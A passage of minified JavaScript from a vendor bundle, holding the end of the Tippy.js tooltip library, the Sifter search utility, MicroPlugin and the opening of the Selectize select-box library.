a=ie(),r=a.box,s=a.content;V.props.animation&&(b([r,s],i),w([r,s],"hidden"))}se(),le(),V.props.animation?ee()&&function(e,t){me(e,(function(){!V.state.isVisible&&W.parentNode&&W.parentNode.contains(W)&&t()}))}(i,V.unmount):V.unmount()}},hideWithInteractivity:function(e){ne().addEventListener("mousemove",$),d(H,$),$(e)},enable:function(){V.state.isEnabled=!0},disable:function(){V.hide(),V.state.isEnabled=!1},unmount:function(){V.state.isVisible&&V.hide(),V.state.isMounted&&(De(),Ee().forEach((function(e){e._tippy.unmount()})),W.parentNode&&W.parentNode.removeChild(W),B=B.filter((function(e){return e!==V})),V.state.isMounted=!1,re("onHidden",[V]))},destroy:function(){V.state.isDestroyed||(V.clearDelayTimeouts(),V.unmount(),ye(),delete t._tippy,V.state.isDestroyed=!0,re("onDestroy",[V]))}};if(!L.render)return V;var K=L.render(V),W=K.popper,Y=K.onUpdate;W.setAttribute("data-tippy-root",""),W.id="tippy-"+V.id,V.popper=W,t._tippy=V,W._tippy=V;var q=Q.map((function(e){return e.fn(V)})),J=t.hasAttribute("aria-expanded");return ve(),le(),oe(),re("onCreate",[V]),L.showOnCreate&&Me(),W.addEventListener("mouseenter",(function(){V.props.interactive&&V.state.isVisible&&V.clearDelayTimeouts()})),W.addEventListener("mouseleave",(function(){V.props.interactive&&V.props.trigger.indexOf("mouseenter")>=0&&ne().addEventListener("mousemove",$)})),V;function Z(){var e=V.props.touch;return Array.isArray(e)?e:[e,0]}function X(){return"hold"===Z()[0]}function ee(){var e;return!(null==(e=V.props.render)||!e.$$tippy)}function te(){return x||t}function ne(){var e=te().parentNode;return e?_(e):document}function ie(){return F(W)}function ae(e){return V.state.isMounted&&!V.state.isVisible||A.isTouch||D&&"focus"===D.type?0:o(V.props.delay,e?0:1,T.delay)}function oe(e){void 0===e&&(e=!1),W.style.pointerEvents=V.props.interactive&&!e?"":"none",W.style.zIndex=""+V.props.zIndex}function re(e,t,n){var i;void 0===n&&(n=!0),q.forEach((function(n){n[e]&&n[e].apply(n,t)})),n&&(i=V.props)[e].apply(i,t)}function se(){var e=V.props.aria;if(e.content){var n="aria-"+e.content,i=W.id;u(V.props.triggerTarget||t).forEach((function(e){var t=e.getAttribute(n);if(V.state.isVisible)e.setAttribute(n,t?t+" "+i:i);else{var a=t&&t.replace(i,"").trim();a?e.setAttribute(n,a):e.removeAttribute(n)}}))}}function le(){!J&&V.props.aria.expanded&&u(V.props.triggerTarget||t).forEach((function(e){V.props.interactive?e.setAttribute("aria-expanded",V.state.isVisible&&e===te()?"true":"false"):e.removeAttribute("aria-expanded")}))}function ce(){ne().removeEventListener("mousemove",$),H=H.filter((function(e){return e!==$}))}function ue(e){if(!A.isTouch||!N&&"mousedown"!==e.type){var n=e.composedPath&&e.composedPath()[0]||e.target;if(!V.props.interactive||!k(W,n)){if(u(V.props.triggerTarget||t).some((function(e){return k(e,n)}))){if(A.isTouch)return;if(V.state.isVisible&&V.props.trigger.indexOf("click")>=0)return}else re("onClickOutside",[V,e]);!0===V.props.hideOnClick&&(V.clearDelayTimeouts(),V.hide(),P=!0,setTimeout((function(){P=!1})),V.state.isMounted||fe())}}}function de(){N=!0}function pe(){N=!1}function he(){var e=ne();e.addEventListener("mousedown",ue,!0),e.addEventListener("touchend",ue,i),e.addEventListener("touchstart",pe,i),e.addEventListener("touchmove",de,i)}function fe(){var e=ne();e.removeEventListener("mousedown",ue,!0),e.removeEventListener("touchend",ue,i),e.removeEventListener("touchstart",pe,i),e.removeEventListener("touchmove",de,i)}function me(e,t){var n=ie().box;function i(e){e.target===n&&(C(n,"remove",i),t())}if(0===e)return t();C(n,"remove",E),C(n,"add",i),E=i}function ge(e,n,i){void 0===i&&(i=!1),u(V.props.triggerTarget||t).forEach((function(t){t.addEventListener(e,n,i),z.push({node:t,eventType:e,handler:n,options:i})}))}function ve(){var e;X()&&(ge("touchstart",be,{passive:!0}),ge("touchend",_e,{passive:!0})),(e=V.props.trigger,e.split(/\s+/).filter(Boolean)).forEach((function(e){if("manual"!==e)switch(ge(e,be),e){case"mouseenter":ge("mouseleave",_e);break;case"focus":ge(n?"focusout":"blur",Ce);break;case"focusin":ge("focusout",Ce)}}))}function ye(){z.forEach((function(e){var t=e.node,n=e.eventType,i=e.handler,a=e.options;t.removeEventListener(n,i,a)})),z=[]}function be(e){var t,n=!1;if(V.state.isEnabled&&!ke(e)&&!P){var i="focus"===(null==(t=D)?void 0:t.type);D=e,x=e.currentTarget,le(),!V.state.isVisible&&v(e)&&H.forEach((function(t){return t(e)})),"click"===e.type&&(V.props.trigger.indexOf("mouseenter")<0||j)&&!1!==V.props.hideOnClick&&V.state.isVisible?n=!0:Me(e),"click"===e.type&&(j=!n),n&&!i&&xe(e)}}function we(e){var t=e.target,n=te().contains(t)||W.contains(t);"mousemove"===e.type&&n||function(e,t){var n=t.clientX,i=t.clientY;return e.every((function(e){var t=e.popperRect,a=e.popperState,o=e.props.interactiveBorder,r=p(a.placement),s=a.modifiersData.offset;if(!s)return!0;var l="bottom"===r?s.top.y:0,c="top"===r?s.bottom.y:0,u="right"===r?s.left.x:0,d="left"===r?s.right.x:0,h=t.top-i+l>o,f=i-t.bottom-c>o,m=t.left-n+u>o,g=n-t.right-d>o;return h||f||m||g}))}(Ee().concat(W).map((function(e){var t,n=null==(t=e._tippy.popperInstance)?void 0:t.state;return n?{popperRect:e.getBoundingClientRect(),popperState:n,props:L}:null})).filter(Boolean),e)&&(ce(),xe(e))}function _e(e){ke(e)||V.props.trigger.indexOf("click")>=0&&j||(V.props.interactive?V.hideWithInteractivity(e):xe(e))}function Ce(e){V.props.trigger.indexOf("focusin")<0&&e.target!==te()||V.props.interactive&&e.relatedTarget&&W.contains(e.relatedTarget)||xe(e)}function ke(e){return!!A.isTouch&&X()!==e.type.indexOf("touch")>=0}function Ae(){De();var n=V.props,i=n.popperOptions,a=n.placement,o=n.offset,r=n.getReferenceClientRect,s=n.moveTransition,l=ee()?F(W).arrow:null,c=r?{getBoundingClientRect:r,contextElement:r.contextElement||te()}:t,u=[{name:"offset",options:{offset:o}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!s}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state;if(ee()){var n=ie().box;["placement","reference-hidden","escaped"].forEach((function(e){"placement"===e?n.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?n.setAttribute("data-"+e,""):n.removeAttribute("data-"+e)})),t.attributes.popper={}}}}];ee()&&l&&u.push({name:"arrow",options:{element:l,padding:3}}),u.push.apply(u,(null==i?void 0:i.modifiers)||[]),V.popperInstance=e.createPopper(c,W,Object.assign({},i,{placement:a,onFirstUpdate:M,modifiers:u}))}function De(){V.popperInstance&&(V.popperInstance.destroy(),V.popperInstance=null)}function Ee(){return h(W.querySelectorAll("[data-tippy-root]"))}function Me(e){V.clearDelayTimeouts(),e&&re("onTrigger",[V,e]),he();var t=ae(!0),n=Z(),i=n[0],a=n[1];A.isTouch&&"hold"===i&&a&&(t=a),t?c=setTimeout((function(){V.show()}),t):V.show()}function xe(e){if(V.clearDelayTimeouts(),re("onUntrigger",[V,e]),V.state.isVisible){if(!(V.props.trigger.indexOf("mouseenter")>=0&&V.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(e.type)>=0&&j)){var t=ae(!1);t?g=setTimeout((function(){V.state.isVisible&&V.hide()}),t):y=requestAnimationFrame((function(){V.hide()}))}}else fe()}}function z(e,t){void 0===t&&(t={});var n=T.plugins.concat(t.plugins||[]);document.addEventListener("touchstart",E,i),window.addEventListener("blur",x);var a=Object.assign({},t,{plugins:n}),o=function(e){return g(e)?[e]:function(e){return r(e,"NodeList")}(e)?h(e):Array.isArray(e)?e:h(document.querySelectorAll(e))}(e).reduce((function(e,t){var n=t&&U(t,a);return n&&e.push(n),e}),[]);return g(e)?o[0]:o}z.defaultProps=T,z.setDefaultProps=function(e){Object.keys(e).forEach((function(t){T[t]=e[t]}))},z.currentInput=A;var $=Object.assign({},e.applyStyles,{effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow)}}),G={mouseover:"mouseenter",focusin:"focus",click:"click"},Q={name:"animateFill",defaultValue:!1,fn:function(e){var t;if(null==(t=e.props.render)||!t.$$tippy)return{};var n=F(e.popper),i=n.box,a=n.content,o=e.props.animateFill?function(){var e=m();return e.className="tippy-backdrop",w([e],"hidden"),e}():null;return{onCreate:function(){o&&(i.insertBefore(o,i.firstElementChild),i.setAttribute("data-animatefill",""),i.style.overflow="hidden",e.setProps({arrow:!1,animation:"shift-away"}))},onMount:function(){if(o){var e=i.style.transitionDuration,t=Number(e.replace("ms",""));a.style.transitionDelay=Math.round(t/10)+"ms",o.style.transitionDuration=e,w([o],"visible")}},onShow:function(){o&&(o.style.transitionDuration="0ms")},onHide:function(){o&&w([o],"hidden")}}}},V={clientX:0,clientY:0},K=[];function W(e){var t=e.clientX,n=e.clientY;V={clientX:t,clientY:n}}var Y={name:"followCursor",defaultValue:!1,fn:function(e){var t=e.reference,n=_(e.props.triggerTarget||t),i=!1,a=!1,o=!0,r=e.props;function s(){return"initial"===e.props.followCursor&&e.state.isVisible}function l(){n.addEventListener("mousemove",d)}function c(){n.removeEventListener("mousemove",d)}function u(){i=!0,e.setProps({getReferenceClientRect:null}),i=!1}function d(n){var i=!n.target||t.contains(n.target),a=e.props.followCursor,o=n.clientX,r=n.clientY,s=t.getBoundingClientRect(),l=o-s.left,c=r-s.top;!i&&e.props.interactive||e.setProps({getReferenceClientRect:function(){var e=t.getBoundingClientRect(),n=o,i=r;"initial"===a&&(n=e.left+l,i=e.top+c);var s="horizontal"===a?e.top:i,u="vertical"===a?e.right:n,d="horizontal"===a?e.bottom:i,p="vertical"===a?e.left:n;return{width:u-p,height:d-s,top:s,right:u,bottom:d,left:p}}})}function p(){e.props.followCursor&&(K.push({instance:e,doc:n}),function(e){e.addEventListener("mousemove",W)}(n))}function h(){0===(K=K.filter((function(t){return t.instance!==e}))).filter((function(e){return e.doc===n})).length&&function(e){e.removeEventListener("mousemove",W)}(n)}return{onCreate:p,onDestroy:h,onBeforeUpdate:function(){r=e.props},onAfterUpdate:function(t,n){var o=n.followCursor;i||void 0!==o&&r.followCursor!==o&&(h(),o?(p(),!e.state.isMounted||a||s()||l()):(c(),u()))},onMount:function(){e.props.followCursor&&!a&&(o&&(d(V),o=!1),s()||l())},onTrigger:function(e,t){v(t)&&(V={clientX:t.clientX,clientY:t.clientY}),a="focus"===t.type},onHidden:function(){e.props.followCursor&&(u(),c(),o=!0)}}}},q={name:"inlinePositioning",defaultValue:!1,fn:function(e){var t,n=e.reference,i=-1,a=!1,o=[],r={name:"tippyInlinePositioning",enabled:!0,phase:"afterWrite",fn:function(a){var r=a.state;e.props.inlinePositioning&&(-1!==o.indexOf(r.placement)&&(o=[]),t!==r.placement&&-1===o.indexOf(r.placement)&&(o.push(r.placement),e.setProps({getReferenceClientRect:function(){return function(e){return function(e,t,n,i){if(n.length<2||null===e)return t;if(2===n.length&&i>=0&&n[0].left>n[1].right)return n[i]||t;switch(e){case"top":case"bottom":var a=n[0],o=n[n.length-1],r="top"===e,s=a.top,l=o.bottom,c=r?a.left:o.left,u=r?a.right:o.right;return{top:s,bottom:l,left:c,right:u,width:u-c,height:l-s};case"left":case"right":var d=Math.min.apply(Math,n.map((function(e){return e.left}))),p=Math.max.apply(Math,n.map((function(e){return e.right}))),h=n.filter((function(t){return"left"===e?t.left===d:t.right===p})),f=h[0].top,m=h[h.length-1].bottom;return{top:f,bottom:m,left:d,right:p,width:p-d,height:m-f};default:return t}}(p(e),n.getBoundingClientRect(),h(n.getClientRects()),i)}(r.placement)}})),t=r.placement)}};function s(){var t;a||(t=function(e,t){var n;return{popperOptions:Object.assign({},e.popperOptions,{modifiers:[].concat(((null==(n=e.popperOptions)?void 0:n.modifiers)||[]).filter((function(e){return e.name!==t.name})),[t])})}}(e.props,r),a=!0,e.setProps(t),a=!1)}return{onCreate:s,onAfterUpdate:s,onTrigger:function(t,n){if(v(n)){var a=h(e.reference.getClientRects()),o=a.find((function(e){return e.left-2<=n.clientX&&e.right+2>=n.clientX&&e.top-2<=n.clientY&&e.bottom+2>=n.clientY})),r=a.indexOf(o);i=r>-1?r:i}},onHidden:function(){i=-1}}}},J={name:"sticky",defaultValue:!1,fn:function(e){var t=e.reference,n=e.popper;function i(t){return!0===e.props.sticky||e.props.sticky===t}var a=null,o=null;function r(){var s=i("reference")?(e.popperInstance?e.popperInstance.state.elements.reference:t).getBoundingClientRect():null,l=i("popper")?n.getBoundingClientRect():null;(s&&Z(a,s)||l&&Z(o,l))&&e.popperInstance&&e.popperInstance.update(),a=s,o=l,e.state.isMounted&&requestAnimationFrame(r)}return{onMount:function(){e.props.sticky&&r()}}}};function Z(e,t){return!e||!t||e.top!==t.top||e.right!==t.right||e.bottom!==t.bottom||e.left!==t.left}return t&&function(e){var t=document.createElement("style");t.textContent='.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}',t.setAttribute("data-tippy-stylesheet","");var n=document.head,i=document.querySelector("head>style,head>link");i?n.insertBefore(t,i):n.appendChild(t)}(),z.setDefaultProps({plugins:[Q,Y,q,J],render:N}),z.createSingleton=function(e,t){var n;void 0===t&&(t={});var i,a=e,o=[],r=[],s=t.overrides,l=[],d=!1;function p(){r=a.map((function(e){return u(e.props.triggerTarget||e.reference)})).reduce((function(e,t){return e.concat(t)}),[])}function h(){o=a.map((function(e){return e.reference}))}function f(e){a.forEach((function(t){e?t.enable():t.disable()}))}function g(e){return a.map((function(t){var n=t.setProps;return t.setProps=function(a){n(a),t.reference===i&&e.setProps(a)},function(){t.setProps=n}}))}function v(e,t){var n=r.indexOf(t);if(t!==i){i=t;var l=(s||[]).concat("content").reduce((function(e,t){return e[t]=a[n].props[t],e}),{});e.setProps(Object.assign({},l,{getReferenceClientRect:"function"==typeof l.getReferenceClientRect?l.getReferenceClientRect:function(){var e;return null==(e=o[n])?void 0:e.getBoundingClientRect()}}))}}f(!1),h(),p();var y={fn:function(){return{onDestroy:function(){f(!0)},onHidden:function(){i=null},onClickOutside:function(e){e.props.showOnCreate&&!d&&(d=!0,i=null)},onShow:function(e){e.props.showOnCreate&&!d&&(d=!0,v(e,o[0]))},onTrigger:function(e,t){v(e,t.currentTarget)}}}},b=z(m(),Object.assign({},c(t,["overrides"]),{plugins:[y].concat(t.plugins||[]),triggerTarget:r,popperOptions:Object.assign({},t.popperOptions,{modifiers:[].concat((null==(n=t.popperOptions)?void 0:n.modifiers)||[],[$])})})),w=b.show;b.show=function(e){if(w(),!i&&null==e)return v(b,o[0]);if(!i||null!=e){if("number"==typeof e)return o[e]&&v(b,o[e]);if(a.indexOf(e)>=0){var t=e.reference;return v(b,t)}return o.indexOf(e)>=0?v(b,e):void 0}},b.showNext=function(){var e=o[0];if(!i)return b.show(0);var t=o.indexOf(i);b.show(o[t+1]||e)},b.showPrevious=function(){var e=o[o.length-1];if(!i)return b.show(e);var t=o.indexOf(i),n=o[t-1]||e;b.show(n)};var _=b.setProps;return b.setProps=function(e){s=e.overrides||s,_(e)},b.setInstances=function(e){f(!0),l.forEach((function(e){return e()})),a=e,f(!1),h(),p(),l=g(b),b.setProps({triggerTarget:r})},l=g(b),b},z.delegate=function(e,t){var n=[],a=[],o=!1,r=t.target,s=c(t,["target"]),l=Object.assign({},s,{trigger:"manual",touch:!1}),d=Object.assign({touch:T.touch},s,{showOnCreate:!0}),p=z(e,l);function h(e){if(e.target&&!o){var n=e.target.closest(r);if(n){var i=n.getAttribute("data-tippy-trigger")||t.trigger||T.trigger;if(!n._tippy&&!("touchstart"===e.type&&"boolean"==typeof d.touch||"touchstart"!==e.type&&i.indexOf(G[e.type])<0)){var s=z(n,d);s&&(a=a.concat(s))}}}}function f(e,t,i,a){void 0===a&&(a=!1),e.addEventListener(t,i,a),n.push({node:e,eventType:t,handler:i,options:a})}return u(p).forEach((function(e){var t=e.destroy,r=e.enable,s=e.disable;e.destroy=function(e){void 0===e&&(e=!0),e&&a.forEach((function(e){e.destroy()})),a=[],n.forEach((function(e){var t=e.node,n=e.eventType,i=e.handler,a=e.options;t.removeEventListener(n,i,a)})),n=[],t()},e.enable=function(){r(),a.forEach((function(e){return e.enable()})),o=!1},e.disable=function(){s(),a.forEach((function(e){return e.disable()})),o=!0},function(e){var t=e.reference;f(t,"touchstart",h,i),f(t,"mouseover",h),f(t,"focusin",h),f(t,"click",h)}(e)})),p},z.hideAll=function(e){var t=void 0===e?{}:e,n=t.exclude,i=t.duration;B.forEach((function(e){var t=!1;if(n&&(t=y(n)?e.reference===n:e.popper===n.popper),!t){var a=e.props.duration;e.setProps({duration:i}),e.hide(),e.state.isDestroyed||e.setProps({duration:a})}}))},z.roundArrow='<svg width="16" height="6" xmlns="http://www.w3.org/2000/svg"><path d="M0 6s1.796-.013 4.67-3.615C5.851.9 6.93.006 8 0c1.07-.006 2.148.887 3.343 2.385C14.233 6.005 16 6 16 6H0z"></svg>',z})),function(e,t){"function"==typeof define&&define.amd?define("sifter",t):"object"==typeof exports?module.exports=t():e.Sifter=t()}(this,(function(){function e(e,t){this.items=e,this.settings=t||{diacritics:!0}}e.prototype.tokenize=function(e,t){if(!(e=a(String(e||"").toLowerCase()))||!e.length)return[];for(var n,i,r=[],l=e.split(/ +/),c=0,u=l.length;c<u;c++){if(n=o(l[c]),this.settings.diacritics)for(i in s)s.hasOwnProperty(i)&&(n=n.replace(new RegExp(i,"g"),s[i]));t&&(n="\\b"+n),r.push({string:l[c],regex:new RegExp(n,"i")})}return r},e.prototype.iterator=function(e,t){var n=r(e)?Array.prototype.forEach||function(e){for(var t=0,n=this.length;t<n;t++)e(this[t],t,this)}:function(e){for(var t in this)this.hasOwnProperty(t)&&e(this[t],t,this)};n.apply(e,[t])},e.prototype.getScoreFunction=function(e,t){function n(e,t){var n;return e&&-1!==(n=(e=String(e||"")).search(t.regex))?(t=t.string.length/e.length,0===n&&(t+=.5),t):0}var a,o=(e=this.prepareSearch(e,t)).tokens,r=e.options.fields,s=o.length,l=e.options.nesting,c=(a=r.length)?1===a?function(e,t){return n(i(t,r[0],l),e)}:function(e,t){for(var o=0,s=0;o<a;o++)s+=n(i(t,r[o],l),e);return s/a}:function(){return 0};return s?1===s?function(e){return c(o[0],e)}:"and"===e.options.conjunction?function(e){for(var t,n=0,i=0;n<s;n++){if((t=c(o[n],e))<=0)return 0;i+=t}return i/s}:function(e){for(var t=0,n=0;t<s;t++)n+=c(o[t],e);return n/s}:function(){return 0}},e.prototype.getSortFunction=function(e,n){var a,o,r,s,l,c,u,d=this,p=!(e=d.prepareSearch(e,n)).query&&n.sort_empty||n.sort,h=function(e,t){return"$score"===e?t.score:i(d.items[t.id],e,n.nesting)},f=[];if(p)for(a=0,o=p.length;a<o;a++)!e.query&&"$score"===p[a].field||f.push(p[a]);if(e.query){for(u=!0,a=0,o=f.length;a<o;a++)if("$score"===f[a].field){u=!1;break}u&&f.unshift({field:"$score",direction:"desc"})}else for(a=0,o=f.length;a<o;a++)if("$score"===f[a].field){f.splice(a,1);break}for(c=[],a=0,o=f.length;a<o;a++)c.push("desc"===f[a].direction?-1:1);return(s=f.length)?1===s?(r=f[0].field,l=c[0],function(e,n){return l*t(h(r,e),h(r,n))}):function(e,n){for(var i,a=0;a<s;a++)if(i=f[a].field,i=c[a]*t(h(i,e),h(i,n)))return i;return 0}:null},e.prototype.prepareSearch=function(e,t){if("object"==typeof e)return e;var i=(t=n({},t)).fields,a=t.sort,o=t.sort_empty;return i&&!r(i)&&(t.fields=[i]),a&&!r(a)&&(t.sort=[a]),o&&!r(o)&&(t.sort_empty=[o]),{options:t,query:String(e||"").toLowerCase(),tokens:this.tokenize(e,t.respect_word_boundaries),total:0,items:[]}},e.prototype.search=function(e,t){var n,i,a=this.prepareSearch(e,t);return t=a.options,e=a.query,i=t.score||this.getScoreFunction(a),e.length?this.iterator(this.items,(function(e,o){n=i(e),(!1===t.filter||0<n)&&a.items.push({score:n,id:o})})):this.iterator(this.items,(function(e,t){a.items.push({score:1,id:t})})),(e=this.getSortFunction(a,t))&&a.items.sort(e),a.total=a.items.length,"number"==typeof t.limit&&(a.items=a.items.slice(0,t.limit)),a};var t=function(e,t){return"number"==typeof e&&"number"==typeof t?t<e?1:e<t?-1:0:(e=l(String(e||"")),(t=l(String(t||"")))<e?1:e<t?-1:0)},n=function(e,t){for(var n,i,a=1,o=arguments.length;a<o;a++)if(i=arguments[a])for(n in i)i.hasOwnProperty(n)&&(e[n]=i[n]);return e},i=function(e,t,n){if(e&&t){if(!n)return e[t];for(var i=t.split(".");i.length&&(e=e[i.shift()]););return e}},a=function(e){return(e+"").replace(/^\s+|\s+$|/g,"")},o=function(e){return(e+"").replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1")},r=Array.isArray||"undefined"!=typeof $&&$.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},s={a:"[aḀḁĂăÂâǍǎȺⱥȦȧẠạÄäÀàÁáĀāÃãÅåąĄÃąĄ]",b:"[b␢βΒB฿𐌁ᛒ]",c:"[cĆćĈĉČčĊċC̄c̄ÇçḈḉȻȼƇƈɕᴄＣｃ]",d:"[dĎďḊḋḐḑḌḍḒḓḎḏĐđD̦d̦ƉɖƊɗƋƌᵭᶁᶑȡᴅＤｄð]",e:"[eÉéÈèÊêḘḙĚěĔĕẼẽḚḛẺẻĖėËëĒēȨȩĘęᶒɆɇȄȅẾếỀềỄễỂểḜḝḖḗḔḕȆȇẸẹỆệⱸᴇＥｅɘǝƏƐε]",f:"[fƑƒḞḟ]",g:"[gɢ₲ǤǥĜĝĞğĢģƓɠĠġ]",h:"[hĤĥĦħḨḩẖẖḤḥḢḣɦʰǶƕ]",i:"[iÍíÌìĬĭÎîǏǐÏïḮḯĨĩĮįĪīỈỉȈȉȊȋỊịḬḭƗɨɨ̆ᵻᶖİiIıɪＩｉ]",j:"[jȷĴĵɈɉʝɟʲ]",k:"[kƘƙꝀꝁḰḱǨǩḲḳḴḵκϰ₭]",l:"[lŁłĽľĻļĹĺḶḷḸḹḼḽḺḻĿŀȽƚⱠⱡⱢɫɬᶅɭȴʟＬｌ]",n:"[nŃńǸǹŇňÑñṄṅŅņṆṇṊṋṈṉN̈n̈ƝɲȠƞᵰᶇɳȵɴＮｎŊŋ]",o:"[oØøÖöÓóÒòÔôǑǒŐőŎŏȮȯỌọƟɵƠơỎỏŌōÕõǪǫȌȍՕօ]",p:"[pṔṕṖṗⱣᵽƤƥᵱ]",q:"[qꝖꝗʠɊɋꝘꝙq̃]",r:"[rŔŕɌɍŘřŖŗṘṙȐȑȒȓṚṛⱤɽ]",s:"[sŚśṠṡṢṣꞨꞩŜŝŠšŞşȘșS̈s̈]",t:"[tŤťṪṫŢţṬṭƮʈȚțṰṱṮṯƬƭ]",u:"[uŬŭɄʉỤụÜüÚúÙùÛûǓǔŰűŬŭƯưỦủŪūŨũŲųȔȕ∪]",v:"[vṼṽṾṿƲʋꝞꝟⱱʋ]",w:"[wẂẃẀẁŴŵẄẅẆẇẈẉ]",x:"[xẌẍẊẋχ]",y:"[yÝýỲỳŶŷŸÿỸỹẎẏỴỵɎɏƳƴ]",z:"[zŹźẐẑŽžŻżẒẓẔẕƵƶ]"},l=function(){var e,t,n,i,a="",o={};for(n in s)if(s.hasOwnProperty(n))for(a+=i=s[n].substring(2,s[n].length-1),e=0,t=i.length;e<t;e++)o[i.charAt(e)]=n;var r=new RegExp("["+a+"]","g");return function(e){return e.replace(r,(function(e){return o[e]})).toLowerCase()}}();return e})),function(e,t){"function"==typeof define&&define.amd?define("microplugin",t):"object"==typeof exports?module.exports=t():e.MicroPlugin=t()}(this,(function(){var e={mixin:function(e){e.plugins={},e.prototype.initializePlugins=function(e){var n,i,a,o=[];if(this.plugins={names:[],settings:{},requested:{},loaded:{}},t.isArray(e))for(n=0,i=e.length;n<i;n++)"string"==typeof e[n]?o.push(e[n]):(this.plugins.settings[e[n].name]=e[n].options,o.push(e[n].name));else if(e)for(a in e)e.hasOwnProperty(a)&&(this.plugins.settings[a]=e[a],o.push(a));for(;o.length;)this.require(o.shift())},e.prototype.loadPlugin=function(t){var n=this.plugins,i=e.plugins[t];if(!e.plugins.hasOwnProperty(t))throw new Error('Unable to find "'+t+'" plugin');n.requested[t]=!0,n.loaded[t]=i.fn.apply(this,[this.plugins.settings[t]||{}]),n.names.push(t)},e.prototype.require=function(e){var t=this.plugins;if(!this.plugins.loaded.hasOwnProperty(e)){if(t.requested[e])throw new Error('Plugin has circular dependency ("'+e+'")');this.loadPlugin(e)}return t.loaded[e]},e.define=function(t,n){e.plugins[t]={name:t,fn:n}}}},t={isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}};return e})),function(e,t){"function"==typeof define&&define.amd?define("selectize",["jquery","sifter","microplugin"],t):"object"==typeof module&&"object"==typeof module.exports?module.exports=t(require("jquery"),require("sifter"),require("microplugin")):e.Selectize=t(e.jQuery,e.Sifter,e.MicroPlugin)}(this,(function(e,t,n){"use strict";function i(){}function a(e){return void 0!==e}function o(e){return null==e?null:"boolean"==typeof e?e?"1":"0":e+""}function r(e){return(e+"").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;")}function s(e,t,n){var i,a=e.trigger,o={};for(i in e.trigger=function(){var n=arguments[0];if(-1===t.indexOf(n))return a.apply(e,arguments);o[n]=arguments},n.apply(e,[]),e.trigger=a,o)o.hasOwnProperty(i)&&a.apply(e,o[i])}function l(e){var t,n,i={};return void 0===e?console.warn("WARN getSelection cannot locate input control"):"selectionStart"in e?(i.start=e.selectionStart,i.length=e.selectionEnd-i.start):document.selection&&(e.focus(),t=document.selection.createRange(),n=document.selection.createRange().text.length,t.moveStart("character",-e.value.length),i.start=t.text.length-n,i.length=n),i}function c(t,n){return t?(v.$testInput||(v.$testInput=e("<span />").css({position:"absolute",width:"auto",padding:0,whiteSpace:"pre"}),e("<div />").css({position:"absolute",width:0,height:0,overflow:"hidden"}).append(v.$testInput).appendTo("body")),v.$testInput.text(t),g(n,v.$testInput,["letterSpacing","fontSize","fontFamily","fontWeight","textTransform"]),v.$testInput.width()):0}e.fn.removeHighlight=function(){return this.find("span.highlight").each((function(){this.parentNode.firstChild.nodeName;var e=this.parentNode;e.replaceChild(this.firstChild,this),e.normalize()})).end()},i.prototype={on:function(e,t){this._events=this._events||{},this._events[e]=this._events[e]||[],this._events[e].push(t)},off:function(e,t){var n=arguments.length;return 0===n?delete this._events:1===n?delete this._events[e]:(this._events=this._events||{},void(e in this._events!=0&&this._events[e].splice(this._events[e].indexOf(t),1)))},trigger:function(e){if(this._events=this._events||{},e in this._events!=0)for(var t=0;t<this._events[e].length;t++)this._events[e][t].apply(this,Array.prototype.slice.call(arguments,1))}},i.mixin=function(e){for(var t=["on","off","trigger"],n=0;n<t.length;n++)e.prototype[t[n]]=i.prototype[t[n]]};var u,d=/Mac/.test(navigator.userAgent),p=d?91:17,h=d?18:17,f=!/android/i.test(window.navigator.userAgent)&&!!document.createElement("input").validity,m=function(e,t,n){var i=e[t];e[t]=function(){var t=i.apply(e,arguments);return n.apply(e,arguments),t}},g=function(e,t,n){var i,a,o={};if(n)for(i=0,a=n.length;i<a;i++)o[n[i]]=e.css(n[i]);else o=e.css();t.css(o)},v=function(n,i){var a,o,r,s,l,c=n[0],u=(c.selectize=this,window.getComputedStyle&&window.getComputedStyle(c,null));if(u=(u?u.getPropertyValue("direction"):c.currentStyle&&c.currentStyle.direction)||n.parents("[dir]:first").attr("dir")||"",e.extend(this,{order:0,settings:i,$input:n,tabIndex:n.attr("tabindex")||"",tagType:"select"===c.tagName.toLowerCase()?1:2,rtl:/rtl/i.test(u),eventNS:".selectize"+ 